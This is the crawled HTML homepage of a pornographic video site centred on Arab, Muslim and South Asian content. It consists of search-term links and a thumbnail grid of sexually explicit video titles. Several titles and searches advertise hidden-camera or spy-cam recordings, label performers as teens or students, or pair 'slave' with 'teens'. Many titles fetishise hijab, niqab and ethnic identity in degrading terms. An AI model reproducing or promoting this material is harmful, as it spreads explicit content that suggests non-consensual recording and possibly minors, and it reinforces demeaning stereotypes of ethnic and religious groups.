

--- FILE ---
content_type: text/html
request_url: https://sexarab.icu/en/
body_size: 14401
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Arab - A pornographic site featuring explicit content from the Middle East and Arab World.</title>
        <meta name="description" content="A safe & free Arab site for all your adult sex movie needs. Authentic HD videos from all over the Middle East." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://sexarab.icu/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/iCfTqUsXHyFuLLswlq.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
-->               
        <div class="header">
            
            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://sexarab.icu" target="_self">Sex<span>Arab</span>.icu</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <ul class="main-navigation">
                    <li><a href="https://livesexhookers.com/girls/arab">Arab Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/arab-porn-tube-sites/">Arab Porn Tubes</a></li>
                </ul>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-content">
            
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
 <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria"><i class="la la-search"></i> Syria</a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim"><i class="la la-search"></i> hijab muslim</a></li>  <li><a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new"><i class="la la-search"></i> sex Tamil video 2016 new</a></li>  <li><a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq"><i class="la la-search"></i> Big Fat Sex Iraq</a></li>  <li><a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom"><i class="la la-search"></i> iraq mom</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video"><i class="la la-search"></i> Pakistani xxx.video</a></li>  <li><a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia"><i class="la la-search"></i> Fuck Saudi Arabia</a></li>  <li><a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE"><i class="la la-search"></i> SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a></li>  <li><a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck"><i class="la la-search"></i> Sudan girl fuck</a></li>  <li><a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus"><i class="la la-search"></i> egypt bus</a></li>  <li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab"><i class="la la-search"></i> Turk hijab</a></li>  <li><a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video"><i class="la la-search"></i> Arab bbw sex video</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos"><i class="la la-search"></i> indian hindi sex videos</a></li>  <li><a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi"><i class="la la-search"></i> sexy pakistani bhabhi</a></li>  <li><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt"><i class="la la-search"></i> Fallaha egypt</a></li>  <li><a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl"><i class="la la-search"></i> sex pakistani girl</a></li>  <li><a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex"><i class="la la-search"></i> Sudan sex</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan"><i class="la la-search"></i> xxxii, Afghanistan</a></li>  <li><a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty"><i class="la la-search"></i> fat  Indian Aunty</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep"><i class="la la-search"></i> pakistani rep</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new"><i class="la la-search"></i> tamil aunty sex video new</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads"><i class="la la-search"></i> Arban sex xxx downloads</a></li>  <li><a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give"><i class="la la-search"></i> egypt sharmota give</a></li>  <li><a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos"><i class="la la-search"></i> WWW Tamil XXX Sexys XXX Videos</a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple"><i class="la la-search"></i> hidden cam arab couple</a></li>  <li><a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher"><i class="la la-search"></i> teacher</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="la la-search"></i> indian small tits</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="la la-search"></i> Arab wife and doctors</a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="la la-search"></i> Turk</a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="la la-search"></i> indian old aunty boy</a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="la la-search"></i> big cock sex black man xvioders</a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="la la-search"></i> tamil new sex college videos</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="la la-search"></i> Arab sex xxx in room</a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="la la-search"></i> arab in public bus xxx</a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="la la-search"></i> Tamil  xxx  videos</a></li> 
                
                    </ul>
                
                </div>
                
            </div>
            

                
            <div class="content">
                                   
                    
                <h1>Sex Arab</h1>
                
                <ul class="sort-buttons">
                    
                    <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/index/popular/1/" target="_self">Top Rated</a></li>
                    
                </ul>
    
                <div class="thumbs">
                    
                    <ul>
    
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732230018381/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb94717254d" src="/thumbs/381/2705852732230018381_0.jpg" alt="Arab wife fucked hard b her husband"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 126541</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:01</span>
                                </div>
                                <p>Arab wife fucked hard b her husband</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731847004004/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb93042cf64" src="/thumbs/4/2705852731847004004_0.jpg" alt="Spy cam sister big ass Saudi Arab"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 366512</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:25</span>
                                </div>
                                <p>Spy cam sister big ass Saudi Arab</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2594378638331857373/">
                                <div class="thumb-img">
                                    <img data-sg="240115a03ea1c9dd" src="/thumbs/373/2594378638331857373_0.jpg" alt="Just The Big Cock Laney Grey Needed"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 150770</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.03.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:02</span>
                                </div>
                                <p>Just The Big Cock Laney Grey Needed</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637523357975/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 455556</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:28</span>
                                </div>
                                <p>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734428756751/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ca253b0f" src="/thumbs/751/2705852734428756751_0.v1539150060" alt="I Fucked My Arab Step Sister&#039;s Face In Her Room"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 97211</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:38</span>
                                </div>
                                <p>I Fucked My Arab Step Sister&#039;s Face In Her Room</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636649632858/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 12261</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:56</span>
                                </div>
                                <p>Drunk Arab Dad Lost His Manners</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/14724944383762108726/">
                                <div class="thumb-img">
                                    <img data-sg="cc5982e6a3861136" src="/thumbs/726/14724944383762108726_0.jpg" alt="Perfect beautiful girl arab teen fat bbw 2024 nice pussy"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 7614</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:51</span>
                                </div>
                                <p>Perfect beautiful girl arab teen fat bbw 2024 nice pussy</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734571008605/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9d29fd25d" src="/thumbs/605/2705852734571008605_0.jpg" alt="Anal fail"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 67266</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:39</span>
                                </div>
                                <p>Anal fail</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733072602595/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9794ff5e3" src="/thumbs/595/2705852733072602595_0.jpg" alt="Beautiful Indian pussy fucking"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 32794</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:27</span>
                                </div>
                                <p>Beautiful Indian pussy fucking</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731587654809/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb920cd7499" src="/thumbs/809/2705852731587654809_0.jpg" alt="Sexy Arabian girl"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1520</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:44</span>
                                </div>
                                <p>Sexy Arabian girl</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/16970978955501496644/">
                                <div class="thumb-img">
                                    <img data-sg="eb850771a54be944" src="/thumbs/644/16970978955501496644_0.jpg" alt="Nike arab ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 66</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.03.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:23</span>
                                </div>
                                <p>Nike arab ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/13554958835699244196/">
                                <div class="thumb-img">
                                    <img data-sg="bc1ce33e6ae55ca4" src="/thumbs/196/13554958835699244196_0.jpg" alt="Sexy hot chick Arab loves a huge hard cock to fuck"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 370786</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>Sexy hot chick Arab loves a huge hard cock to fuck</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6346092243262706224/">
                                <div class="thumb-img">
                                    <img data-sg="5811d945af891230" src="/thumbs/224/6346092243262706224_0.jpg" alt="Muslim Teen Anal Fucked To Orgasm By FBI Agent"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 55</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.05.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>Muslim Teen Anal Fucked To Orgasm By FBI Agent</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733800025277/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a4ab8cbd" src="/thumbs/277/2705852733800025277_0.jpg" alt="IRAN Tooba Persian Girl Give up her Hairy Pussy MA"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 326956</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:17</span>
                                </div>
                                <p>IRAN Tooba Persian Girl Give up her Hairy Pussy MA</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732114370119/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb940327e47" src="/thumbs/119/2705852732114370119_0.jpg" alt="Muslim Student  Fucked By Teacher"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 38516</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:25</span>
                                </div>
                                <p>Muslim Student  Fucked By Teacher</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/9137271354031711701/">
                                <div class="thumb-img">
                                    <img data-sg="7ece1be29969a5d5" src="/thumbs/701/9137271354031711701_0.jpg" alt="Teen In Hijab Found The Loophole"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 92</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:01</span>
                                </div>
                                <p>Teen In Hijab Found The Loophole</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637629353601/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg" alt="irani boy fuck nayra muslim arab girl"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 316378</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:42</span>
                                </div>
                                <p>irani boy fuck nayra muslim arab girl</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6103722336339864679/">
                                <div class="thumb-img">
                                    <img data-sg="54b4c7204127ac67" src="/thumbs/679/6103722336339864679_0.jpg" alt="Arab girl gives great head"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 86712</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:53</span>
                                </div>
                                <p>Arab girl gives great head</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732729663949/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb964df21cd" src="/thumbs/949/2705852732729663949_0.jpg" alt="Arab man with his mistress sucking his penis They have sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 101879</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:03</span>
                                </div>
                                <p>Arab man with his mistress sucking his penis They have sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/129927452621758907/">
                                <div class="thumb-img">
                                    <img data-sg="1cd98546c1761bb" src="/thumbs/907/129927452621758907_0.jpg" alt="Moroccan couple amateur fucking hard big white ass checking pawg pov bangbros muslim arab maroc"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 74</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:29</span>
                                </div>
                                <p>Moroccan couple amateur fucking hard big white ass checking pawg pov bangbros muslim arab maroc</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640536359255/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" alt="Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 38957</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:13</span>
                                </div>
                                <p>Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547590440409/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251b76c25d9" src="/thumbs/409/1426482547590440409_0.jpg" alt="Arab ass fuck Operation Pussy Run "  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 44</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Arab ass fuck Operation Pussy Run </p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734773244072/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9deadb0a8" src="/thumbs/72/2705852734773244072_0.jpg" alt="Turkish turbanli (hijabi) slut fucked in public"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 7960</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:20</span>
                                </div>
                                <p>Turkish turbanli (hijabi) slut fucked in public</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731838013401/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 40258</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:39</span>
                                </div>
                                <p>Gangapur boys</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2067552759190900976/">
                                <div class="thumb-img">
                                    <img data-sg="1cb16c47b5f3d0f0" src="/thumbs/976/2067552759190900976_0.jpg" alt="Sexy Arab Sucks His Dick"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 52</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Sexy Arab Sucks His Dick</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545267176526/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2512cf1f44e" src="/thumbs/526/1426482545267176526_0.jpg" alt="Horny Arab beauty sent naughty video to her boyfriend"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 40800</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Horny Arab beauty sent naughty video to her boyfriend</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/8279250449166638762/">
                                <div class="thumb-img">
                                    <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 44034</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:17</span>
                                </div>
                                <p>Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733710225515/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99f51506b" src="/thumbs/515/2705852733710225515_0.v1536840362" alt="My Neighbor&#039;s Arab Wife Is A Slut"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 77310</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:02</span>
                                </div>
                                <p>My Neighbor&#039;s Arab Wife Is A Slut</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2950315848482382813/">
                                <div class="thumb-img">
                                    <img data-sg="28f1a0a1fbff63dd" src="/thumbs/813/2950315848482382813_0.jpg" alt="I entered from Lor even to Alkalawi Oh"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 167</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:40</span>
                                </div>
                                <p>I entered from Lor even to Alkalawi Oh</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735178866186/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f6dafe0a" src="/thumbs/186/2705852735178866186_0.jpg" alt="Maghribiya m3a khalijiii akafat almaghribi"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 75100</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:31</span>
                                </div>
                                <p>Maghribiya m3a khalijiii akafat almaghribi</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733562329942/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb996809b56" src="/thumbs/942/2705852733562329942_0.jpg" alt="Mix arab"  width="300" height="225">
